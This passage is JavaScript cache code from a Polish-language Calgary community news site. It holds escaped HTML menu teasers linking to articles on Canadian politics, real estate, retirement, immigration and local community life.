opublikowa\u0142 wideo popieraj\u0105ce jednego z kandydat\u00f3w na premiera.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/HARPER-MAKES-HIS-PICK-FOR-PM--218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/HARPER-MAKES-HIS-PICK-FOR-PM--218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/HARPER-MAKES-HIS-PICK-FOR-PM--100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Stephen HARPER MAKES HIS PICK FOR PM Poilievre\" title=\"By\u0142y premier Stephen Harper opublikowa\u0142 wideo popieraj\u0105ce jednego z kandydat\u00f3w na premiera.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/byly-premier-stephen-harper-opublikowal-wideo-popierajace-jednego-z-kandydatow-na-premiera\/\"  rel=\"bookmark\" title=\"By\u0142y premier Stephen Harper opublikowa\u0142 wideo popieraj\u0105ce jednego z kandydat\u00f3w na premiera.\">By\u0142y premier Stephen Harper opublikowa\u0142 wideo popieraj\u0105ce jednego z kandydat\u00f3w na...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/platforma-marka-carneya-pokazuje-ze-jest-on-jeszcze-gorszy-niz-justin-trudeau\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Platforma Marka Carneya pokazuje, \u017ce jest on jeszcze GORSZY ni\u017c Justin Trudeau.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/How-much-will-Mark-Carney-COST-YOU-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/How-much-will-Mark-Carney-COST-YOU-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/How-much-will-Mark-Carney-COST-YOU-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Platforma Marka Carneya\" title=\"Platforma Marka Carneya pokazuje, \u017ce jest on jeszcze GORSZY ni\u017c Justin Trudeau.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/platforma-marka-carneya-pokazuje-ze-jest-on-jeszcze-gorszy-niz-justin-trudeau\/\"  rel=\"bookmark\" title=\"Platforma Marka Carneya pokazuje, \u017ce jest on jeszcze GORSZY ni\u017c Justin Trudeau.\">Platforma Marka Carneya pokazuje, \u017ce jest on jeszcze GORSZY ni\u017c Justin...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/dwulicowy-marek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dwulicowy Marek.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/03\/2-face-Marek-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/03\/2-face-Marek-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/03\/2-face-Marek-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Dwulicowy Mark Carney\" title=\"Dwulicowy Marek.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/dwulicowy-marek\/\"  rel=\"bookmark\" title=\"Dwulicowy Marek.\">Dwulicowy Marek.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_12","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_12));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1691;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/wybory-prezydenckie-w-stanach-zjednoczonych\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Wybory prezydenckie w Stanach Zjednoczonych.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/11\/US-Election-Nov-2024-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/11\/US-Election-Nov-2024-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/11\/US-Election-Nov-2024-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Wybory prezydenckie w USA\" title=\"Wybory prezydenckie w Stanach Zjednoczonych.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/wybory-prezydenckie-w-stanach-zjednoczonych\/\"  rel=\"bookmark\" title=\"Wybory prezydenckie w Stanach Zjednoczonych.\">Wybory prezydenckie w Stanach Zjednoczonych.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/arcybiskup-carlo-maria-vigano-wystosowal-emocjonalny-list-otwarty-do-amerykanskich-katolikow-przed-dniem-wyborow-w-2024-roku\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Arcybiskup Carlo Maria Vigan\u00f2, wystosowa\u0142 emocjonalny list otwarty do ameryka\u0144skich katolik\u00f3w przed dniem wybor\u00f3w w 2024 roku.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/10\/Archbishop-Carlo-Maria-Vigano-1024x576-1-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/10\/Archbishop-Carlo-Maria-Vigano-1024x576-1-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/10\/Archbishop-Carlo-Maria-Vigano-1024x576-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Archbishop Carlo Maria Vigan\u00f2, Dispatches Open Letter to Catholics in Advance of Election Day\" title=\"Arcybiskup Carlo Maria Vigan\u00f2, wystosowa\u0142 emocjonalny list otwarty do ameryka\u0144skich katolik\u00f3w przed dniem wybor\u00f3w w 2024 roku.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/arcybiskup-carlo-maria-vigano-wystosowal-emocjonalny-list-otwarty-do-amerykanskich-katolikow-przed-dniem-wyborow-w-2024-roku\/\"  rel=\"bookmark\" title=\"Arcybiskup Carlo Maria Vigan\u00f2, wystosowa\u0142 emocjonalny list otwarty do ameryka\u0144skich katolik\u00f3w przed dniem wybor\u00f3w w 2024 roku.\">Arcybiskup Carlo Maria Vigan\u00f2, wystosowa\u0142 emocjonalny list otwarty do ameryka\u0144skich katolik\u00f3w...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/tucker-carlson-przepowiada-wybory-w-ameryce-z-ogromna-energia-i-trafnoscia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tucker Carlson przepowiada wybory w Ameryce z ogromn\u0105 energi\u0105 i trafno\u015bci\u0105.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/10\/Tucker-Carlson-Delivers-Powerful-Election-Prediction-Trust-me-youll-want-to-hear-this-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/10\/Tucker-Carlson-Delivers-Powerful-Election-Prediction-Trust-me-youll-want-to-hear-this-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/10\/Tucker-Carlson-Delivers-Powerful-Election-Prediction-Trust-me-youll-want-to-hear-this-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Tucker Carlson Delivers Powerful Election Prediction\" title=\"Tucker Carlson przepowiada wybory w Ameryce z ogromn\u0105 energi\u0105 i trafno\u015bci\u0105.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/tucker-carlson-przepowiada-wybory-w-ameryce-z-ogromna-energia-i-trafnoscia\/\"  rel=\"bookmark\" title=\"Tucker Carlson przepowiada wybory w Ameryce z ogromn\u0105 energi\u0105 i trafno\u015bci\u0105.\">Tucker Carlson przepowiada wybory w Ameryce z ogromn\u0105 energi\u0105 i trafno\u015bci\u0105.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_12","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_12));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 24;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/rynek-nieruchomosci-pozostaje-wzglednie-zbalansowany-gdy-zblizamy-sie-do-miesiecy-zimowych\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rynek nieruchomo\u015bci pozostaje wzgl\u0119dnie zbalansowany, gdy zbli\u017camy si\u0119 do miesi\u0119cy zimowych.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/04\/Joanna-Kopacz-3-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/04\/Joanna-Kopacz-3-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/04\/Joanna-Kopacz-3-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Joanna Kopacz CIR Realty Agent\" title=\"Rynek nieruchomo\u015bci pozostaje wzgl\u0119dnie zbalansowany, gdy zbli\u017camy si\u0119 do miesi\u0119cy zimowych.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/rynek-nieruchomosci-pozostaje-wzglednie-zbalansowany-gdy-zblizamy-sie-do-miesiecy-zimowych\/\"  rel=\"bookmark\" title=\"Rynek nieruchomo\u015bci pozostaje wzgl\u0119dnie zbalansowany, gdy zbli\u017camy si\u0119 do miesi\u0119cy zimowych.\">Rynek nieruchomo\u015bci pozostaje wzgl\u0119dnie zbalansowany, gdy zbli\u017camy si\u0119 do miesi\u0119cy zimowych.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/darek-jablonski-jak-odwrocona-hipoteka-moze-uratowac-twoja-emeryture\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Darek Jab\u0142onski \u2013 Jak odwr\u00f3cona hipoteka mo\u017ce uratowa\u0107 Twoj\u0105 emerytur\u0119.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Reverse-Mortgages_Darek_Jablonski-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Reverse-Mortgages_Darek_Jablonski-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Reverse-Mortgages_Darek_Jablonski-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Darek Jab\u0142onski Reverse Mortgage Loans\" title=\"Darek Jab\u0142onski \u2013 Jak odwr\u00f3cona hipoteka mo\u017ce uratowa\u0107 Twoj\u0105 emerytur\u0119.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/darek-jablonski-jak-odwrocona-hipoteka-moze-uratowac-twoja-emeryture\/\"  rel=\"bookmark\" title=\"Darek Jab\u0142onski \u2013 Jak odwr\u00f3cona hipoteka mo\u017ce uratowa\u0107 Twoj\u0105 emerytur\u0119.\">Darek Jab\u0142onski \u2013 Jak odwr\u00f3cona hipoteka mo\u017ce uratowa\u0107 Twoj\u0105 emerytur\u0119.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/darek-jablonski-bank-kanady-wlasnie-obnizyl-stopy-procentowe-do-225\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Darek Jab\u0142onski \u2013 Bank Kanady w\u0142a\u015bnie obni\u017cy\u0142 stopy procentowe do 2,25%.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/11\/Darek-interest-rate-2025-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/11\/Darek-interest-rate-2025-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/11\/Darek-interest-rate-2025-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Darek Jab\u0142onski \u2013 Bank Kanady w\u0142a\u015bnie obni\u017cy\u0142 stopy procentowe\" title=\"Darek Jab\u0142onski \u2013 Bank Kanady w\u0142a\u015bnie obni\u017cy\u0142 stopy procentowe do 2,25%.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/darek-jablonski-bank-kanady-wlasnie-obnizyl-stopy-procentowe-do-225\/\"  rel=\"bookmark\" title=\"Darek Jab\u0142onski \u2013 Bank Kanady w\u0142a\u015bnie obni\u017cy\u0142 stopy procentowe do 2,25%.\">Darek Jab\u0142onski \u2013 Bank Kanady w\u0142a\u015bnie obni\u017cy\u0142 stopy procentowe do 2,25%.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/tempo-wzrostu-nowych-ofert-spada-uniemozliwiajac-dalszy-wzrost-zapasow\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tempo wzrostu nowych ofert spada, uniemo\u017cliwiaj\u0105c dalszy wzrost zapas\u00f3w.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/04\/Joanna-Kopacz-3-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/04\/Joanna-Kopacz-3-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/04\/Joanna-Kopacz-3-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Joanna Kopacz CIR Realty Agent\" title=\"Tempo wzrostu nowych ofert spada, uniemo\u017cliwiaj\u0105c dalszy wzrost zapas\u00f3w.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/tempo-wzrostu-nowych-ofert-spada-uniemozliwiajac-dalszy-wzrost-zapasow\/\"  rel=\"bookmark\" title=\"Tempo wzrostu nowych ofert spada, uniemo\u017cliwiaj\u0105c dalszy wzrost zapas\u00f3w.\">Tempo wzrostu nowych ofert spada, uniemo\u017cliwiaj\u0105c dalszy wzrost zapas\u00f3w.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_12","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_12));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1342;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/emerytura-po-kanadyjsku-czesc-2\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Emerytura po Kanadyjsku &#8211; cz\u0119\u015b\u0107 2\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/09\/Emerytura-po-Kanadyjsku--218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/09\/Emerytura-po-Kanadyjsku--218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/09\/Emerytura-po-Kanadyjsku--100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Emerytura po Kanadyjsku - cz\u0119\u015b\u0107 2\" title=\"Emerytura po Kanadyjsku &#8211; cz\u0119\u015b\u0107 2\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/emerytura-po-kanadyjsku-czesc-2\/\"  rel=\"bookmark\" title=\"Emerytura po Kanadyjsku &#8211; cz\u0119\u015b\u0107 2\">Emerytura po Kanadyjsku &#8211; cz\u0119\u015b\u0107 2<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/emerytury-w-kanadzie-jak-to-wyglada\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Emerytury w Kanadzie &#8211; jak to wygl\u0105da?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/06\/EMERYTURA-PO-KANADYJSKU--218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/06\/EMERYTURA-PO-KANADYJSKU--218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/06\/EMERYTURA-PO-KANADYJSKU--100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Emerytury w Kanadzie - jak to wygl\u0105da?\" title=\"Emerytury w Kanadzie &#8211; jak to wygl\u0105da?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/emerytury-w-kanadzie-jak-to-wyglada\/\"  rel=\"bookmark\" title=\"Emerytury w Kanadzie &#8211; jak to wygl\u0105da?\">Emerytury w Kanadzie &#8211; jak to wygl\u0105da?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/co-to-jest-karta-stalego-pobytu-w-kanadzie-i-co-tak-na-prawde-oznacza-posiadanie-stalego-pobytu-w-kanadzie\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Co to jest karta stalego pobytu w Kanadzie i co tak na prawde oznacza posiadanie stalego pobytu w Kanadzie?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/04\/Agata-Rebisz-top2-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/04\/Agata-Rebisz-top2-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/04\/Agata-Rebisz-top2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Porady Emigracyjne Agata Rebisz\" title=\"Co to jest karta stalego pobytu w Kanadzie i co tak na prawde oznacza posiadanie stalego pobytu w Kanadzie?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/co-to-jest-karta-stalego-pobytu-w-kanadzie-i-co-tak-na-prawde-oznacza-posiadanie-stalego-pobytu-w-kanadzie\/\"  rel=\"bookmark\" title=\"Co to jest karta stalego pobytu w Kanadzie i co tak na prawde oznacza posiadanie stalego pobytu w Kanadzie?\">Co to jest karta stalego pobytu w Kanadzie i co tak...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_12","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_12));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 698;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/rozmowy-internowanych-2-wywiad-z-andrzejem-walnym\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rozmowy internowanych &#8211; 2 &#8211; Wywiad z Andrzejem Walnym.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Andrzej-WALNY-top-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Andrzej-WALNY-top-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Andrzej-WALNY-top-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Wywiad z Andrzejem Walnym\" title=\"Rozmowy internowanych &#8211; 2 &#8211; Wywiad z Andrzejem Walnym.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/rozmowy-internowanych-2-wywiad-z-andrzejem-walnym\/\"  rel=\"bookmark\" title=\"Rozmowy internowanych &#8211; 2 &#8211; Wywiad z Andrzejem Walnym.\">Rozmowy internowanych &#8211; 2 &#8211; Wywiad z Andrzejem Walnym.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/portrety-polonijne-lech-kalamat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Portrety polonijne: Lech Kalamat\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/05\/Lech-Kalamat-Artysta-Calgar-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/05\/Lech-Kalamat-Artysta-Calgar-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/05\/Lech-Kalamat-Artysta-Calgar-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Lech Kalamat Artysta Calgary\" title=\"Portrety polonijne: Lech Kalamat\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/portrety-polonijne-lech-kalamat\/\"  rel=\"bookmark\" title=\"Portrety polonijne: Lech Kalamat\">Portrety polonijne: Lech Kalamat<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/portrety-polonijne-maciej-zmudzki-artysta-maciejs-artstudio\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Portrety polonijne: Maciej Zmudzki &#8211; artysta &#8220;Maciejs ArtStudio&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/02\/MaciejsArt-Studio-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/02\/MaciejsArt-Studio-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/02\/MaciejsArt-Studio-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Maciej Zmudzki - Maciejs ArtStudio\" title=\"Portrety polonijne: Maciej Zmudzki &#8211; artysta &#8220;Maciejs ArtStudio&#8221;\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/portrety-polonijne-maciej-zmudzki-artysta-maciejs-artstudio\/\"  rel=\"bookmark\" title=\"Portrety polonijne: Maciej Zmudzki &#8211; artysta &#8220;Maciejs ArtStudio&#8221;\">Portrety polonijne: Maciej Zmudzki &#8211; artysta &#8220;Maciejs ArtStudio&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_12","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_12));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 22;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/wigilia-harcerska-czyli-jak-harcerze-opanowali-dom-polski-w-calgary\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Wigilia Harcerska \u2013 czyli jak harcerze opanowali Dom Polski w Calgary\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Wigilia-Harcerska-Calgary_compressed-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Wigilia-Harcerska-Calgary_compressed-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Wigilia-Harcerska-Calgary_compressed-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Wigilia Harcerska Dom Polski w Calgary\" title=\"Wigilia Harcerska \u2013 czyli 